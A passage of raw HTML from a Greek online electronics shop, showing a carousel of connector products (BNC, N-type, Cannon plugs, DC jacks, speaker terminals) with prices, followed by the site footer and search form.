<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%cf%8d%cf%80%ce%bf%cf%85-cannon-5-%cf%80%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-m-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/">Φίς Τύπου Cannon 5 Πολικό M* Προέκτασης</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2265/" rel="tag">Cannon</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12081 status-publish last instock product_cat-1162 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12081"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-bnc-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-crimp-rg213/" class="product-image-link" tabindex="-1" aria-label="Βίσμα BNC M* Καλώδιο Crimp RG213">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βίσμα BNC M* Καλώδιο Crimp RG213" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4871-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/?add-to-cart=12081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12081" data-product_sku="BM301032" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα BNC M* Καλώδιο Crimp RG213&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα BNC M* Καλώδιο Crimp RG213&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12081" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-bnc-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-crimp-rg213/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12081"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12081" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12081" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-bnc-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-crimp-rg213/">Βίσμα BNC M* Καλώδιο Crimp RG213</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2266/" rel="tag">BNC</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11808 status-publish first instock product_cat-1161 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11808"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/" class="product-image-link" tabindex="-1" aria-label="Βίσμα N TYPE-M* Καλώδιο RG-213">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βίσμα N TYPE-M* Καλώδιο RG-213" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3494-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/?add-to-cart=11808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11808" data-product_sku="BM341010" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα N TYPE-M* Καλώδιο RG-213&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα N TYPE-M* Καλώδιο RG-213&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11808" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11808"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11808" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="11808" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/">Βίσμα N TYPE-M* Καλώδιο RG-213</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2267/" rel="tag">N-Type</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12638 status-publish last instock product_cat-1022 product_cat-1168 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12638"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-h%cf%87%ce%b5%ce%af%cf%89%ce%bd-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-30mm-%ce%b2%ce%af%ce%b4%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Μπόρνες Hχείων Επίχρυσες 30mm Βίδα">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπόρνες Hχείων Επίχρυσες 30mm Βίδα" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35382-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/?add-to-cart=12638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12638" data-product_sku="BM163410" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπόρνες Hχείων Επίχρυσες 30mm Βίδα&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπόρνες Hχείων Επίχρυσες 30mm Βίδα&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12638" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-h%cf%87%ce%b5%ce%af%cf%89%ce%bd-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-30mm-%ce%b2%ce%af%ce%b4%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12638"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12638" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12638" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%cf%8c%cf%81%ce%bd%ce%b5%cf%82-h%cf%87%ce%b5%ce%af%cf%89%ce%bd-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-30mm-%ce%b2%ce%af%ce%b4%ce%b1/">Μπόρνες Hχείων Επίχρυσες 30mm Βίδα</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2260/" rel="tag">Μπόρνες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12319 status-publish first outofstock product_cat-1155 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12319"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-dc-%cf%83%ce%b1%cf%83%cf%83%ce%af-%ce%bf%ce%b2%ce%ac%ce%bb-2-5mm/" class="product-image-link" tabindex="-1" aria-label="Τζάκ DC Σασσί Οβάλ 2.5MM"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τζάκ DC Σασσί Οβάλ 2.5MM" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35623-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35623-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/06/CCCPRODUCTIMAGES-35623.jpg 160w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-dc-%cf%83%ce%b1%cf%83%cf%83%ce%af-%ce%bf%ce%b2%ce%ac%ce%bb-2-5mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12319" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12319" data-product_sku="BM901414" aria-label="Διαβάστε περισσότερα για &ldquo;Τζάκ DC Σασσί Οβάλ 2.5MM&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12319" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-dc-%cf%83%ce%b1%cf%83%cf%83%ce%af-%ce%bf%ce%b2%ce%ac%ce%bb-2-5mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12319"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12319" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12319" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-dc-%cf%83%ce%b1%cf%83%cf%83%ce%af-%ce%bf%ce%b2%ce%ac%ce%bb-2-5mm/">Τζάκ DC Σασσί Οβάλ 2.5MM</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2273/" rel="tag">DC</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12729 status-publish last outofstock product_cat-1022 product_cat-1166 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12729"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-st-m-e%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%b2%cf%84/" class="product-image-link" tabindex="-1" aria-label="Φίς Καρφί 6.3Μ ST.M* Eπίχρυσο ΒΤ"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς Καρφί 6.3Μ ST.M* Eπίχρυσο ΒΤ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35425-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-st-m-e%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%b2%cf%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12729" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12729" data-product_sku="BM202440" aria-label="Διαβάστε περισσότερα για &ldquo;Φίς Καρφί 6.3Μ ST.M* Eπίχρυσο ΒΤ&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12729" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-st-m-e%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%b2%cf%84/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12729"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12729" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12729" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%ce%ba%ce%b1%cf%81%cf%86%ce%af-6-3%ce%bc-st-m-e%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%ce%b2%cf%84/">Φίς Καρφί 6.3Μ ST.M* Eπίχρυσο ΒΤ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2262/" rel="tag">Καρφιά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12056 status-publish first outofstock product_cat-1172 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12056"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/" class="product-image-link" tabindex="-1" aria-label="Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35341.jpg 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12056" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12056" data-product_sku="BM101435" aria-label="Διαβάστε περισσότερα για &ldquo;Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12056" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12056"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12056" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12056" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84v-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%87%cf%85%cf%84%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-tlv-4131/">Φίς ΤV Θηλυκό Γωνιακό Χυτό/Πλαστικό TLV-4131</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2256/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
